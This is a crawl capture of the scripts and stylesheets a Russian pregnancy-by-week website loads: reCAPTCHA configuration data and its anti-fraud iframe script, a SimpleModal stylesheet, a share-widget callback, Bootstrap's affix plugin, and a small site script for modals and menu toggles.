TCqMOJWcKXL8Kewpc9CsOjIcKkwrdzf8OUw7DCqsO4bxgIw45SN8KZwoJdw5tZwrLDsRzDgizChcKpw6LDmMKvwrrDmX/CqsKHwqrCqMOpaMOpX1EzOEBHMUDDlnh6w6XCrVLCusOOKjUnK8KGTDLCphLCi2vCt8O+LsKCWSDDgMKJNDLDkcOVCMOrS37DtAXDjhvCswtuUMOkw7ZcwrjDhcK/woHCgwjCskhYOjp/[base64]/Cq8O5wolQw6fCh8KsPXTCkgQaJcO4wqhdw6gTw7dgwoHDkcKkbknDhsKewqnCrGPCtMKmYcOGwq1yw5zDhEvDq8KmccOEGXB9GMOBwrrCgx8TccOjasKWwr8lS8KpAUkibcODCsOowpLDmmZPbk4Ow5zCmsOgc1TCpMKtwrnDkELCpmHDjw/CrRk0wofCl8KXw5HDqg8+DXJNwrxue8KRwpYIwrbDsw7DsVbDhnFgUjjCmsO/[base64]/[base64]/DvsOTLCjDi8KFwo3CjsKaw7bDtRhXA1onw6AEwqrDmsOnw5YpKMO7w5PDhl4uw53CpmHDuGbDo8Ktw6dywoY/YzdFw7NkR8KawowEaV3CjE/Coi5awpBbwpVHE03DngbDqMOOwq5+LcKHwoHCqsK/LHo5w6doSgUlwos2GMK6w61wwoNnwrcidcKHLcK1wohESBpRLWbDsjdvLHDDtcKeDcKyPMOJFsKUKG8Owp0sdzzDmmHCgcO/wqjDpcOMwqxQDVXDqcOmEVbDny17O15zP8KHHMOKccKXw4zCiRbCnMOCw5HDnk8dRhpEwrvDqsKCDcKqfcKTw7FjwqbCiMKLesKZwrwnwozCnx8fHXlyw4vDsQ8oEsO1w7shwp7DgMKhSz1Gf8KlOTLCgF/[base64]/w5PDlnEJw6jDvBbCtGxGw54QM8K3XiHCmMK/wpXDk8OsIcKpWMKSR2EVwrVWwrQqUMO/w4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22k/kuoGS4ntb57W28ZlX8HKlMaBXazNAwMWhb0ty2MlA\\u003d\x22,0,0,null,1,1768736221796,0,0,[93],null,[52,249,187],\x22RC-KNnk01sFhU4kxg\x22,null,null,null,null,null,\x220dAFcWeA7zs78zMLKyIN0yCONFiJAT39YR95whMRi5CYGhAndPFN-jCq65p9XCJHSUJrnSx2t-ghKI1s0XMxwxXzxJ5plaRo-R5w\x22,1768819021636]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Awg8hyHgRKkkMR5vmJK_pA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732623663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/basic.css
body_size: 503
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

#basic-modal-content {display:none;}

/* Overlay */
#simplemodal-overlay {background-color:#000;}

/* Container */
#simplemodal-container {height:230px; width:400px; color:#bbb; background-color:#fff; border:4px solid #E4F1FC; padding:12px;}
#simplemodal-container .simplemodal-data {padding:8px;}
#simplemodal-container code {background:#141414; border-left:3px solid #65B43D; color:#bbb; display:block; font-size:12px; margin-bottom:12px; padding:4px 6px 6px;}
#simplemodal-container a {color:#ddd;}
#simplemodal-container a.modalCloseImg {background:url(../css/x.png) no-repeat; width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
#simplemodal-container h3 {color:#84b8d9;}

.menu_modal {
text-align: center;
width: 100%;
}

.menu_modal td a {
color: #000 !important;
text-decoration: underline !important;
font-size: 14px !important;
}

.menu_modal td a:hover {
color: #2B2B2B !important;
text-decoration: none !important;
}

.titled {
padding-bottom: 5px;
}

.hidden{
    display: none;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768732622402946
body_size: 396
content:
cb__utl_cb_share_1768732622402946('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/affix.js
body_size: 1255
content:
+function ($) {
    'use strict';

    // AFFIX CLASS DEFINITION
    // ======================

    var Affix = function (element, options) {
        this.options = $.extend({}, Affix.DEFAULTS, options);

        this.$target = $(this.options.target)
            .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
            .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this));

        this.$element     = $(element);
        this.affixed      = null;
        this.unpin        = null;
        this.pinnedOffset = null;

        this.checkPosition()
    };

    Affix.VERSION  = '3.3.6';

    Affix.RESET    = 'affix affix-top affix-bottom';

    Affix.DEFAULTS = {
        offset: 0,
        target: window
    };

    Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
        var scrollTop    = this.$target.scrollTop();
        var position     = this.$element.offset();
        var targetHeight = this.$target.height();

        if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top' : false;

        if (this.affixed == 'bottom') {
            if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom';
            return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
        }

        var initializing   = this.affixed == null;
        var colliderTop    = initializing ? scrollTop : position.top;
        var colliderHeight = initializing ? targetHeight : height;

        if (offsetTop != null && scrollTop <= offsetTop) return 'top';
        if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom';

        return false
    };

    Affix.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(Affix.RESET).addClass('affix');
        var scrollTop = this.$target.scrollTop();
        var position  = this.$element.offset();
        return (this.pinnedOffset = position.top - scrollTop)
    };

    Affix.prototype.checkPositionWithEventLoop = function () {
        setTimeout($.proxy(this.checkPosition, this), 1)
    };

    Affix.prototype.checkPosition = function () {
        if (!this.$element.is(':visible')) return;

        var height       = this.$element.height();
        var offset       = this.options.offset;
        var offsetTop    = offset.top;
        var offsetBottom = offset.bottom;
        var scrollHeight = Math.max($(document).height(), $(document.body).height());

        if (typeof offset != 'object')         offsetBottom = offsetTop = offset;
        if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element);
        if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element);

        var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom);

        if (this.affixed != affix) {
            if (this.unpin != null) this.$element.css('top', '');

            var affixType = 'affix' + (affix ? '-' + affix : '');
            var e         = $.Event(affixType + '.bs.affix');

            this.$element.trigger(e);

            if (e.isDefaultPrevented()) return;

            this.affixed = affix;
            this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null;

            this.$element
                .removeClass(Affix.RESET)
                .addClass(affixType)
                .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
        }

        if (affix == 'bottom') {
            this.$element.offset({
                top: scrollHeight - height - offsetBottom
            })
        }
    };


    // AFFIX PLUGIN DEFINITION
    // =======================

    function Plugin(option) {
        return this.each(function () {
            var $this   = $(this);
            var data    = $this.data('bs.affix');
            var options = typeof option == 'object' && option;

            if (!data) $this.data('bs.affix', (data = new Affix(this, options)));
            if (typeof option == 'string') data[option]()
        })
    }

    var old = $.fn.affix;

    $.fn.affix             = Plugin;
    $.fn.affix.Constructor = Affix;


    // AFFIX NO CONFLICT
    // =================

    $.fn.affix.noConflict = function () {
        $.fn.affix = old;
        return this
    };


    // AFFIX DATA-API
    // ==============

    $(window).on('load', function () {
        $('[data-spy="affix"]').each(function () {
            var $spy = $(this);
            var data = $spy.data();

            data.offset = data.offset || {};

            if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom;
            if (data.offsetTop    != null) data.offset.top    = data.offsetTop;

            Plugin.call($spy, data)
        })
    })

}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/basic.js
body_size: 413
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

jQuery(function ($) {
	// Load dialog on page load
	//$('#basic-modal-content').modal();

	// Load dialog on click
	$('#basic-modal .basic').click(function (e) {
		$('#basic-modal-content-login').modal();

		return false;
	});
    $('#basic-modal .basic-reg').click(function (e) {
		$('#basic-modal-content-reg').modal();

		return false;
	});

    $('#basic-modal .basic-menu').click(function (e) {
		$('#basic-modal-content-menu').modal({overlayClose:true});

		return false;
	});
});

/*----------BEGIN adaptive js-----------*/

$(document).ready(function(){

	$('.js-navbar-toggle').click(function () {
        $(this).next('nav').slideToggle(); 
        $(this).toggleClass('active');
        $('.calendar-ber__mob__wrapper .hidden-box').css('display', 'none');
        $('.js-title-cal').removeClass('active');
        return false;
    });

    $('.js-title-cal').click(function () {
    	$(this).next('.hidden-box').slideToggle(); 
		$(this).toggleClass('active');
		$('.navigation nav').css('display', 'none');
		$('.js-navbar-toggle').removeClass('active');
        return false;
    });

});

/*----------END adaptive js-----------*/